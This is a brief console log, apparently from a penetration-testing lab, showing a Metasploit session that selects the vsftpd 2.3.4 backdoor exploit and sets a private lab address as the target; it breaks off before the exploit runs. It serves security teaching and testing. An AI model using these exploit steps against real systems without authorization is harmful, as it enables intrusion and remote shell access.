 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.102
RHOSTS => 192.168.56.102
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >